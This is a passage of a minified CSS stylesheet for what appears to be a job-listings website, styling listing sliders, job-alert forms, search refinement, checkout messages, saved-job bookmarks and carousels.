.featured-listings__slider--arrows:hover,.main-sections__listing__latest .latest-listings__slider--arrows:hover{background:transparent url("../images/icon-slider-prev.svg") no-repeat 50% 50%}.main-sections__listing__backfill .backfill-listings__slider--prev,.main-sections__listing__backfill .featured-listings__slider--prev,.main-sections__listing__backfill .latest-listings__slider--prev,.main-sections__listing__featured .backfill-listings__slider--prev,.main-sections__listing__featured .featured-listings__slider--prev,.main-sections__listing__featured .latest-listings__slider--prev,.main-sections__listing__latest .backfill-listings__slider--prev,.main-sections__listing__latest .featured-listings__slider--prev,.main-sections__listing__latest .latest-listings__slider--prev{right:80px}.main-sections__listing__backfill .backfill-listings__slider--prev .bx-prev,.main-sections__listing__backfill .featured-listings__slider--prev .bx-prev,.main-sections__listing__backfill .latest-listings__slider--prev .bx-prev,.main-sections__listing__featured .backfill-listings__slider--prev .bx-prev,.main-sections__listing__featured .featured-listings__slider--prev .bx-prev,.main-sections__listing__featured .latest-listings__slider--prev .bx-prev,.main-sections__listing__latest .backfill-listings__slider--prev .bx-prev,.main-sections__listing__latest .featured-listings__slider--prev .bx-prev,.main-sections__listing__latest .latest-listings__slider--prev .bx-prev{background:transparent url("../images/icon-slider-prev__active.svg") no-repeat 50% 50%}.main-sections__listing__backfill .backfill-listings__slider--prev .bx-prev.disabled,.main-sections__listing__backfill .featured-listings__slider--prev .bx-prev.disabled,.main-sections__listing__backfill .latest-listings__slider--prev .bx-prev.disabled,.main-sections__listing__featured .backfill-listings__slider--prev .bx-prev.disabled,.main-sections__listing__featured .featured-listings__slider--prev .bx-prev.disabled,.main-sections__listing__featured .latest-listings__slider--prev .bx-prev.disabled,.main-sections__listing__latest .backfill-listings__slider--prev .bx-prev.disabled,.main-sections__listing__latest .featured-listings__slider--prev .bx-prev.disabled,.main-sections__listing__latest .latest-listings__slider--prev .bx-prev.disabled{background:transparent url("../images/icon-slider-prev.svg") no-repeat 50% 50%}@media (max-width:767px){.main-sections__listing__backfill .backfill-listings__slider--prev .bx-prev,.main-sections__listing__backfill .featured-listings__slider--prev .bx-prev,.main-sections__listing__backfill .latest-listings__slider--prev .bx-prev,.main-sections__listing__featured .backfill-listings__slider--prev .bx-prev,.main-sections__listing__featured .featured-listings__slider--prev .bx-prev,.main-sections__listing__featured .latest-listings__slider--prev .bx-prev,.main-sections__listing__latest .backfill-listings__slider--prev .bx-prev,.main-sections__listing__latest .featured-listings__slider--prev .bx-prev,.main-sections__listing__latest .latest-listings__slider--prev .bx-prev{background-size:cover !important}}.main-sections__listing__backfill .backfill-listings__slider--prev:hover,.main-sections__listing__backfill .featured-listings__slider--prev:hover,.main-sections__listing__backfill .latest-listings__slider--prev:hover,.main-sections__listing__featured .backfill-listings__slider--prev:hover,.main-sections__listing__featured .featured-listings__slider--prev:hover,.main-sections__listing__featured .latest-listings__slider--prev:hover,.main-sections__listing__latest .backfill-listings__slider--prev:hover,.main-sections__listing__latest .featured-listings__slider--prev:hover,.main-sections__listing__latest .latest-listings__slider--prev:hover{opacity:0.6}@media (max-width:767px){.main-sections__listing__backfill .backfill-listings__slider--prev,.main-sections__listing__backfill .featured-listings__slider--prev,.main-sections__listing__backfill .latest-listings__slider--prev,.main-sections__listing__featured .backfill-listings__slider--prev,.main-sections__listing__featured .featured-listings__slider--prev,.main-sections__listing__featured .latest-listings__slider--prev,.main-sections__listing__latest .backfill-listings__slider--prev,.main-sections__listing__latest .featured-listings__slider--prev,.main-sections__listing__latest .latest-listings__slider--prev{right:60px}}.main-sections__listing__backfill .backfill-listings__slider--next,.main-sections__listing__backfill .featured-listings__slider--next,.main-sections__listing__backfill .latest-listings__slider--next,.main-sections__listing__featured .backfill-listings__slider--next,.main-sections__listing__featured .featured-listings__slider--next,.main-sections__listing__featured .latest-listings__slider--next,.main-sections__listing__latest .backfill-listings__slider--next,.main-sections__listing__latest .featured-listings__slider--next,.main-sections__listing__latest .latest-listings__slider--next{right:25px;-mos-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.main-sections__listing__backfill .backfill-listings__slider--next .bx-next,.main-sections__listing__backfill .featured-listings__slider--next .bx-next,.main-sections__listing__backfill .latest-listings__slider--next .bx-next,.main-sections__listing__featured .backfill-listings__slider--next .bx-next,.main-sections__listing__featured .featured-listings__slider--next .bx-next,.main-sections__listing__featured .latest-listings__slider--next .bx-next,.main-sections__listing__latest .backfill-listings__slider--next .bx-next,.main-sections__listing__latest .featured-listings__slider--next .bx-next,.main-sections__listing__latest .latest-listings__slider--next .bx-next{background:transparent url("../images/icon-slider-prev__active.svg") no-repeat 50% 50%}.main-sections__listing__backfill .backfill-listings__slider--next .bx-next.disabled,.main-sections__listing__backfill .featured-listings__slider--next .bx-next.disabled,.main-sections__listing__backfill .latest-listings__slider--next .bx-next.disabled,.main-sections__listing__featured .backfill-listings__slider--next .bx-next.disabled,.main-sections__listing__featured .featured-listings__slider--next .bx-next.disabled,.main-sections__listing__featured .latest-listings__slider--next .bx-next.disabled,.main-sections__listing__latest .backfill-listings__slider--next .bx-next.disabled,.main-sections__listing__latest .featured-listings__slider--next .bx-next.disabled,.main-sections__listing__latest .latest-listings__slider--next .bx-next.disabled{background:transparent url("../images/icon-slider-prev.svg") no-repeat 50% 50%}@media (max-width:767px){.main-sections__listing__backfill .backfill-listings__slider--next .bx-next,.main-sections__listing__backfill .featured-listings__slider--next .bx-next,.main-sections__listing__backfill .latest-listings__slider--next .bx-next,.main-sections__listing__featured .backfill-listings__slider--next .bx-next,.main-sections__listing__featured .featured-listings__slider--next .bx-next,.main-sections__listing__featured .latest-listings__slider--next .bx-next,.main-sections__listing__latest .backfill-listings__slider--next .bx-next,.main-sections__listing__latest .featured-listings__slider--next .bx-next,.main-sections__listing__latest .latest-listings__slider--next .bx-next{background-size:cover !important}}.main-sections__listing__backfill .backfill-listings__slider--next:hover,.main-sections__listing__backfill .featured-listings__slider--next:hover,.main-sections__listing__backfill .latest-listings__slider--next:hover,.main-sections__listing__featured .backfill-listings__slider--next:hover,.main-sections__listing__featured .featured-listings__slider--next:hover,.main-sections__listing__featured .latest-listings__slider--next:hover,.main-sections__listing__latest .backfill-listings__slider--next:hover,.main-sections__listing__latest .featured-listings__slider--next:hover,.main-sections__listing__latest .latest-listings__slider--next:hover{opacity:0.6}.main-sections__listing__backfill .bx-wrapper,.main-sections__listing__featured .bx-wrapper,.main-sections__listing__latest .bx-wrapper{margin-bottom:0;left:0}.main-sections__listing__backfill .bx-wrapper .bx-loading,.main-sections__listing__featured .bx-wrapper .bx-loading,.main-sections__listing__latest .bx-wrapper .bx-loading{background:url("../images/bx_loader.gif") center center no-repeat #fff}.main-sections__listing__backfill .bx-wrapper .bx-viewport,.main-sections__listing__featured .bx-wrapper .bx-viewport,.main-sections__listing__latest .bx-wrapper .bx-viewport{box-shadow:none;background:none;left:0 !important;border:none}.main-sections__listing__backfill .listing-item,.main-sections__listing__featured .listing-item,.main-sections__listing__latest .listing-item{width:auto;margin-right:13px;margin-bottom:0}@media (max-width:767px){.main-sections__listing__backfill .listing-item,.main-sections__listing__featured .listing-item,.main-sections__listing__latest .listing-item{margin-right:0}}.post-job-today{max-width:870px;margin:0 auto;padding:6px 0}@media (max-width:992px){.post-job-today{max-width:100%;width:100%}}@media (max-width:767px){.post-job-today{padding:5px 0}}.post-job-today__left{display:inline-block;vertical-align:middle;max-width:500px;background:url("../images/icon-post-job-today.svg") no-repeat left center;padding-left:135px;min-height:110px}@media (max-width:992px){.post-job-today__left{max-width:460px}}@media (max-width:768px){.post-job-today__left{width:100%;max-width:100%}}@media (max-width:640px){.post-job-today__left{background:none;padding-left:0;text-align:center}}.post-job-today__left h1{margin:0;padding:10px 0 20px 0;font-size:32px}@media (max-width:768px){.post-job-today__left h1{font-size:25px}}.post-job-today__right{width:240px;margin-left:120px;display:inline-block;vertical-align:middle}@media (max-width:992px){.post-job-today__right{margin-left:0;margin-top:30px;float:right;width:180px}}@media (max-width:768px){.post-job-today__right{margin-left:auto;margin-right:auto;margin-top:20px;margin-bottom:10px;float:none;display:block;width:100%}}.post-job-today__btn{background:#ec711f;border-radius:2px;font-size:16px;color:#fff !important;letter-spacing:0;display:block;text-align:center;padding:18px 10px}.post-job-today__btn:hover{opacity:0.8;color:#fff}.listing__title{color:#494B60;font-weight:500;font-size:32px;margin-bottom:40px;text-align:left;min-height:22px}@media (max-width:767px){.listing__title{font-size:18px}}.listing-item__title a{color:#ec711f;font-weight:400}.listing-item__title a strong{font-weight:600}.listing-item__title a:hover{color:rgba(236, 113, 31, 0.5)}.listing-item__date{color:#494B60;font-weight:500}.listing-item__save{float:none !important;width:100% !important;padding-top:15px !important}.listing-item__info{color:rgba(109, 111, 128, 0.7);font-size:16px}@media (max-width:767px){.listing-item__info{font-size:14px}}.listing-item__info--item{padding-right:0}.listing-item__info--item-company:before{width:14px;height:15px;background-size:14px;top:1px;background-image:url("../images/icon-company.svg")}.listing-item__info--item-location:before{background-image:url("../images/icon-marker.svg");width:14px;height:18px;background-size:14px;opacity:0.6}.listing-item__info--item-website:before{background-image:url("../images/icon-website-dark.svg");width:15px;height:15px;background-size:15px;top:2px;opacity:0.6}.listing-item__info--item-salary-range:before{background-image:url("../images/icon-salary.svg");width:16px;height:16px;background-size:16px;top:2px}.listing-item__desc,.listing-item__fields{color:#6D6F80}.listing-item__employment-type{display:block;color:#ec711f}@media (min-width:767px){.listing-item__employment-type{text-align:left}}.complex-block .listing-item__info--item-date{font-weight:normal}.complex-block .listing-item__info--item-date:before{background-image:url("../images/icon-calendar-dark.svg");background-size:contain;width:14px;height:13px;top:1px}.complex-block .listing-item__info--item-company{font-weight:normal}.complex-block .listing-item__info--item-company:before{background-image:url("../images/icon-company-dark.svg")}.complex-block .listing-item__info--item-education{font-weight:normal}.complex-block .listing-item__info--item-education:before{background-image:url("../images/icon-education-dark.svg");background-size:100%;width:15px;height:14px;top:2px}.complex-block .listing-item__info--desc{background-image:url("../images/icon-skill-info-dark.svg");background-repeat:no-repeat;background-position:1px 4px;padding-left:23px;font-weight:normal}@media (max-width:767px){.subscribe__description{margin-bottom:10px}}.subscribe__description .subscribe__title,.subscribe__description h3{text-transform:none;font-weight:400;font-size:32px;margin-bottom:20px}@media (max-width:767px){.subscribe__description .subscribe__title,.subscribe__description h3{font-size:18px}}.subscribe__description>div{color:#6D6F80;font-weight:300;font-size:16px;margin-bottom:20px}.subscribe__description>div:first-of-type{margin-bottom:40px}@media (max-width:767px){.subscribe__description>div:first-of-type{margin-bottom:0}}.subscribe__description>div.alert__get{padding-left:70px;min-height:30px;background:url("../images/icon-jobalerts-bag.svg") no-repeat left}@media (max-width:767px){.subscribe__description>div.alert__get{display:none}}.subscribe__description>div.alert__enter{padding-left:70px;min-height:30px;background:url("../images/icon-jobalerts-mail.svg") no-repeat left}@media (max-width:767px){.subscribe__description>div.alert__enter{display:none}}.alert__form{border-radius:0;border:none;box-shadow:none;background:transparent}.alert select.form-control{outline:none}@media (max-width:767px){.alert select.form-control{-webkit-appearance:none}}.alert select.form-control:focus{color:#272727}.alert .ui-multiselect{font-weight:300 !important;border:1px solid #e4e4e4 !important}.alert .btn:focus,.alert .social-registration__imis:focus,.alert .btn,.alert .social-registration__imis{background:#ec711f;border-color:#ec711f;border-radius:2px}.footer{background-color:#EBF6F8;padding:56px 0 46px}@media (max-width:767px){.footer{padding:20px 0}}.footer .container>div:last-child{font-size:12px;color:rgba(109, 111, 128, 0.7)}.footer ul li{font-weight:600;font-size:16px;margin-bottom:15px;color:#494B60;text-transform:uppercase}.footer ul a{font-weight:400;color:#6D6F80}.footer ul a:hover{color:black}.footer a{color:rgba(109, 111, 128, 0.7)}.footer a:hover{color:#6d6f80}.search-header{height:234px;margin-top:-52px;position:relative}@media (max-width:767px){.search-header{height:334px}}.search-header:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-image:linear-gradient(90deg, #ec711f 0%, #666666 100%)}.well{border-radius:0}.search-results__title{text-transform:none}.search-results .listing-item__featured{border:1px solid rgba(236, 113, 31, 0.6)}.search-results.featured-companies{padding:0}.refine-search .btn__refine-search{color:#9f9b9b}.refine-search .btn__refine-search:hover{color:#ed7a2d}.refine-search .btn__refine-search:hover:before{border-color:transparent transparent transparent #ed7a2d}.refine-search .btn__refine-search:before{border-width:7px 0 7px 7px;border-color:transparent transparent transparent #9f9b9b}.refine-search .btn__refine-search__radius{color:#ee8037}.refine-search .btn__refine-search[aria-expanded="true"]{color:#494B60}.refine-search .btn__refine-search[aria-expanded="true"]:hover:before{border-color:transparent transparent #ed7a2d transparent}.refine-search .btn__refine-search[aria-expanded="true"]:before{border-width:0 0 11px 11px;border-color:transparent transparent #ec711f transparent}.refine-search__count{color:#6D6F80;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.refine-search__item{color:#6D6F80;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.refine-search__item:focus,.refine-search__item:hover .refine-search__count,.refine-search__item:hover{color:#ed7a2d;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.refine-search .badge{background:transparent;font-size:16px;font-weight:500;color:#ec711f;white-space:normal;text-align:left}@media (max-width:767px){.refine-search .badge{font-size:14px}}@media (max-width:992px){.refine-search .badge{white-space:normal;text-align:left;line-height:1.2}}.refine-search .badge:hover{color:rgba(236, 113, 31, 0.7)}.refine-search .dropdown-toggle:focus{color:#ed7a2d}.refine-search .profile-matches{position:relative;display:inline-flex;align-items:center;flex-grow:1;justify-content:flex-end}#refine-block-profile-matches .refine-search__item{display:inline-flex;align-items:center}.less-more__btn{color:#6D6F80;font-weight:500;font-size:16px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in}@media (max-width:767px){.less-more__btn{font-size:14px}}.less-more__btn:focus,.less-more__btn:hover{color:#ed7a2d}.details-header{padding:25px 0 64px;background-image:linear-gradient(90deg, #ec711f 0%, #666666 100%)}.details-header .listing-item__info--item-date:before{background-size:14px 12px;width:15px;height:12px;top:1px}.details-header .listing-item__info--item-website:before{display:none}.details-header .listing-item__info--item-website:hover a{color:rgba(255, 255, 255, 0.9)}.details-header .listing-item__info--item-website:hover path{fill:rgba(255, 255, 255, 0.9)}.details-header .listing-item__info--item-website svg{width:12px;height:12px;position:relative;top:1px;margin-right:2px}.details-header .listing-item__info--item-website path{fill:rgba(255, 255, 255, 0.6)}.details-header .listing-item__info--item-website a{color:rgba(255, 255, 255, 0.6)}.details-body__content .complex-block .listing-item__info,.details-body__content.content-text{color:#6D6F80}.details-footer__btn-apply{min-width:200px}.profile__info-list__item a{color:#ec711f}.profile__info-list__item a:hover{color:#c75a11;text-decoration:none}.static-pages,.context-text{color:#6D6F80}.static-pages{padding-top:30px;padding-bottom:20px;color:#6D6F80}.static-pages__wrapper .container .static-pages{margin-bottom:40px}.static-pages__wrapper .static-pages{margin-bottom:0}.static-pages__wrapper .static-pages .title__primary{padding-top:30px}.static-pages a{color:#ec711f}.static-pages a:hover{color:rgba(236, 113, 31, 0.5)}.btn__orange,.social-registration__imis,.btn__blue,.btn__danger{background:#ec711f;border:1px solid #ec711f;border-radius:2px;font-size:16px;text-transform:none}.btn__orange:hover,.social-registration__imis:hover,.btn__orange:active:focus,.social-registration__imis:active:focus,.btn__orange:focus,.social-registration__imis:focus,.btn__blue:hover,.btn__blue:active:focus,.btn__blue:focus,.btn__danger:hover,.btn__danger:active:focus,.btn__danger:focus{opacity:0.8}.btn__apply-discount{bottom:0;right:1px}.product-item__price{color:#666666}.form .form-label{color:#6D6F80}.form .form-label.form-label__error{color:#ff2e2e}.form .ui-multiselect{border:1px solid transparent;color:#6D6F80;border-radius:2px;background:#fff;font-weight:300;font-size:16px}.form .form-group .title__secondary{text-transform:none;font-weight:bold;font-size:16px;border-bottom:1px solid #eaeaea;padding-bottom:15px}.form-control{border-radius:2px;color:#6D6F80;background:#fff;text-align:left;height:58px;font-size:16px;border-color:transparent}.form-control[type="file"]{min-height:58px;height:auto;padding-top:18px}.form-control[type="checkbox"]{height:auto}.form-control::-webkit-input-placeholder{text-align:left;color:#c1c1c1}.form-control:-moz-placeholder{text-align:left;color:#c1c1c1}.form-control::-moz-placeholder{text-align:left;color:#c1c1c1}.form-control:-ms-input-placeholder{text-align:left;color:#c1c1c1}.title__primary{text-transform:none;font-weight:300}@media (max-width:767px){.title__primary{padding-top:0}}.title__bordered{font-size:27px;margin-top:0;padding-top:35px}@media (max-width:767px){.title__bordered{font-size:18px;margin-top:0;padding-top:0}}.checkout-message .title__bordered,.form__modal .title__bordered{border-bottom:1px solid rgba(216, 216, 216, 0.7)}#login-form .form-group.text-center label{display:inline}#login-form .form-group.text-center input[type=checkbox]{position:relative;top:2px}.checkout-message__payment-instructions{margin-top:45px}.checkout-message .listing-item{display:flex;align-items:center;width:70%;margin:0 auto 20px;border:1px solid rgba(236, 113, 31, 0.6)}.checkout-message .listing-item .media-left,.checkout-message .listing-item .media-right{width:auto !important;min-width:initial;padding:25px;align-self:initial}.checkout-message .listing-item .media-right>div{display:flex;flex-direction:column;align-items:center}.checkout-message .listing-item .media-body{text-align:left}.checkout-message .listing-item.listing-item__jobs .media-body .media-left{padding:0;display:flex;flex-direction:column}.checkout-message .listing-item.listing-item__jobs .media-body .media-left .image__fallback{min-width:70px;min-height:70px}.checkout-message .listing-item.listing-item__jobs .listing-item__footer{position:absolute;right:0;min-height:70px;align-items:center}.checkout-message .listing-item.listing-item__jobs .listing-item__footer *:not(.media-left__date),.checkout-message .listing-item.listing-item__jobs .listing-item__footer *:before{margin:0;padding-bottom:0 !important;padding-top:0 !important;padding-right:10px !important;right:initial !important}@media (max-width:767px){.checkout-message .listing-item__logo{display:none}}@media (max-width:992px){.checkout-message .listing-item{width:100%}}@media (max-width:767px){.checkout-message{padding-left:10px;padding-right:10px}}body:not(.body__inner) .main-banner__head{margin-top:173px}@media (max-width:992px){body:not(.body__inner) .main-banner__head{margin-top:150px}}@media (max-width:767px){body:not(.body__inner) .main-banner__head{margin-top:90px}}body:not(.body__inner) .main-sections.main-sections__alert{padding:80px 0 100px}body:not(.body__inner) .static-pages.widget__text-block{max-width:inherit;margin:auto;padding:40px 15px}.page-row.page-row-expanded.static-pages__wrapper{padding:30px 0}.page-row.page-row-expanded.static-pages__wrapper .container .static-pages.content-text{padding:0}@media (max-width:767px){.page-row.page-row-expanded.static-pages__wrapper .contact-form{padding:0;margin:0}.page-row.page-row-expanded.static-pages__wrapper .contact-form .form-group{padding:0}}.static-pages__contact{margin-bottom:60px}.table-responsive{border:none}.search-results div[data-type="job_alert_form"]{width:100%}.alert-form__jobpage{margin:20px 0;border:1px solid #E6E6E6}@media (min-width:992px){.alert-form__jobpage{width:calc(100% - 336px)}.alert-form__jobpage.success{border:none}}.alert-form__jobpage .alert__form-search{padding:30px;margin-bottom:0}@media (max-width:992px){.alert-form__jobpage .alert__form-search{padding-bottom:0}}@media (max-width:992px){.alert-form__jobpage{border-top:10px solid #f8f8f8;border-left:0;border-right:0;border-bottom:0;width:calc(100% + 30px);margin-left:-15px}.alert-form__jobpage.success{padding:30px 30px 0 30px}}.alert__form-search{background-color:#fff;padding:15px 30px;margin-bottom:25px;font-size:20px;font-weight:bold;display:flex}.alert__form-search .btn,.alert__form-search .social-registration__imis{padding-top:17px;padding-bottom:17px}@media (max-width:1200px){.alert__form-search .btn,.alert__form-search .social-registration__imis{min-width:auto}}.alert__form-search label{color:#494B60;flex:auto;align-self:center;margin-bottom:0;padding-right:20px;width:30%;font-size:16px}.alert__form-search .form-control{border:1px solid #e8e8e8}.alert__form-search label~div{width:45%;align-self:center}.alert__form-search .alert__form__input .recaptcha-container{position:absolute}.alert__form-search .alert__form__input .btn,.alert__form-search .alert__form__input .social-registration__imis{padding-left:0;padding-right:0}.alert__form-search .alert__form__input .btn,.alert__form-search .alert__form__input .social-registration__imis,.alert__form-search .alert__form__input .form-control{width:100%;min-width:auto}.alert__form-search .alert__form__input:last-of-type{width:25%;padding-left:15px}@media (max-width:992px){.alert__form-search{display:block}.alert__form-search label{margin-bottom:9px}.alert__form-search label,.alert__form-search label~div,.alert__form-search .form-control,.alert__form-search input{width:100% !important}.alert__form-search .btn,.alert__form-search .social-registration__imis{margin-left:0}.alert__form-search .alert__form__input{margin-bottom:15px}.alert__form-search .alert__form__input:last-child{margin-bottom:5px;padding-left:0}.alert__form-search .recaptcha-container{display:none}}.alert__form-resume{display:inline-block;padding:0;margin-top:5px;margin-bottom:5px;float:right}@media (max-width:767px){.alert__form-resume{float:none;margin-top:20px}}.alert__form-resume label{vertical-align:middle;margin-right:20px;margin-bottom:0}.save-job{float:right}.save-job:before{content:" ";display:inline-block;width:20px;height:20px;position:relative;-webkit-mask:url("../images/bookmark-regular.svg") no-repeat center;mask:url("../images/bookmark-regular.svg") no-repeat center;background-color:#d8d8d8}.save-job:hover:before{background-color:#ec711f}.save-job__saved:before{-webkit-mask:url("../images/bookmark-solid.svg") no-repeat center;mask:url("../images/bookmark-solid.svg") no-repeat center;background-color:#ec711f}@media (min-width:767px){.listing-item__jobs .save-job:before{right:-20px}}.listing-item__title .label{font-weight:initial;text-transform:lowercase;font-size:14px}.saved-job__delete{color:#000;font-weight:bold;position:relative;bottom:-10px}.saved-job__delete:hover{color:rgba(236, 113, 31, 0.5)}.saved-job__date{display:block;float:none !important}.saved-job__date::before{background-image:url("../images/icon-calendar.svg");background-size:auto;top:8px !important}@media (max-width:767px){.saved-job__date::before{margin-right:0}}@media (min-width:767px){.saved-job__date{display:inline-block}}iframe{max-width:100%}embed{max-width:100%}.bx-wrapper{display:flex}.featured-companies .swiper{width:auto;max-width:265px}.featured-companies .swiper-slide{width:265px;height:initial}.featured-companies .swiper-wrapper{width:auto}@media (min-width:580px){.featured-companies .swiper{max-width:550px}}@media (min-width:880px){.featured-companies .swiper{max-width:835px}}@media (min-width:1200px){.featured-companies .swiper{max-width:1120px}}.main-sections__listing__featured .swiper,.main-sections__listing__latest .swiper,.main-sections__listing__backfill .swiper{width:auto;max-width:380px}.main-sections__listing__featured .swiper-slide,.main-sections__listing__latest .swiper-slide,.main-sections__listing__backfill .swiper-slide{width:100%;max-width:100%;height:initial}.main-sections__listing__featured .swiper-wrapper,.main-sections__listing__latest .swiper-wrapper,.main-sections__listing__backfill .swiper-wrapper{width:auto}@media (min-width:992px){.main-sections__listing__featured .swiper,.main-sections__listing__latest .swiper,.main-sections__listing__backfill .swiper{max-width:760px}.main-sections__listing__featured .swiper-slide,.main-sections__listing__latest .swiper-slide,.main-sections__listing__backfill .swiper-slide{width:380px}}@media (min-width:1200px){.main-sections__listing__featured .swiper,.main-sections__listing__latest .swiper,.main-sections__listing__backfill .swiper{max-width:1140px}}